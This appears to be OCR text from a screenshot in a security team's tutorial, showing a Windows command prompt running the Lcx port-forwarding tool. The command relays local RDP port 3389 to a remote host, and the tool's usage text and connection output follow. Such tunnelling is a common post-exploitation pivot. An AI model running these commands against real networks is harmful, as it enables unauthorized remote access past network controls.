 C:\Windows\system32\cmd.exe - Lcx.exe -slave 192.168.3.25 4444 127.0.0.1 3389
C:\Users\webadmin\Desktop>Lcx.exe -slave 192.168.3.25 4444 127.0.0.1 3389
xlc v1.0 -Port Transport by Chris
xlcTeam
site:http://sec.xlcteam.com
usage: xlc.exe [options]
options:
-slave remoteIp remotePort1 localIp localPort
-listen remotePort1 remotePort2
e.g.:
xlc.exe -slave 202.119.225.35 51 192.168.0.11 3389
xlc.exe -listen 51 33891
[+] Make a Connection to 192.168.3.25on port:127.0.0.1....
[+] Make a Connection to 192.168.3.25on port:127.0.0.1....
[+] Make a Connection to 192.168.3.25on port:127.0.0.1....
[+] Make a Connection to 192.168.3.25on port:127.0.0.1....
[+] Make a Connection to 192.168.3.25on port:127.0.0.1....
[+] Make a Connection to 192.168.3.25on port:127.0.0.1....
Gcow安全团队